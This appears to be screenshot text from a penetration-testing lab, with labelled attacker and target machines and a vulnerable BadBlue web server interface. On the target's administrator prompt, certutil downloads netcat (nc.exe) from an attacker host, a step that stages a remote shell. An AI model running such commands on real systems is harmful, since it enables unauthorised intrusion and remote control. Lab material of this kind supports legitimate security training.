 Attacker Machine
Target Machine
Administrator: Command Prompt
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>certutil -urlcache -f http://10.10.50.3/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Administrator>_
Search by file, path
Full-text search
Download/upload
Office publishing
LiveSQL support
System tray mods
Scheduling
...and more
BadBlue
ENTERPRISE EDITION
# New to BadBlue? Take the quick tutorial or press the Help tab for more information.